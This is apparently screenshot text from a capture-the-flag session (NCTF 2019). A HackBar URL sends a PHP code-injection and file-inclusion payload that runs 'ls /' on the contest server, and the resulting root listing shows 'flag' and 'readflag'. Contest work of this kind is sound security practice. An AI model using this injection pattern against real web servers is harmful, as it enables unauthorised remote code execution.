 bin boot dev etc flag home lib lib64 media mnt opt proc readflag root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Security Audits Web Scraper HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI SSTI ENCODING HASHING
URL
http://nctf2019.x1ct34m.com:60004/?useful=/tmp/2333.php&code=include($usrful);&rdd22=ls /
Enable POST ADD HEADER